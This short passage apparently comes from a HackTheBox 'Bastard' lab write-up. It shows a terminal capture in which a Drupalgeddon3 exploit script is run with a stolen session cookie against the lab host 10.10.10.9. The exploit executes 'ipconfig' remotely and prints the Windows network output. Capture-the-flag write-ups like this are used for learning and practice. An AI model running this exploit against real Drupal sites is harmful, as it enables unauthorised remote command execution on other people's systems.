 root@Kali:~/hackthebox/bastard# python drupalgeddon3.py http://10.10.10.9/ "SESSd873f26fc11f2b7e6e4aa0f6fce59913=APFIFW0iHjaJiX0aELCdH7m9Xl9jei9hlDV6e0Pp7uE" 1 "ipconfig"
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.9
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{56FEC108-3F71-4327-BF45-2B4EE355CD0F}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
root@Kali:~/hackthebox/bastard#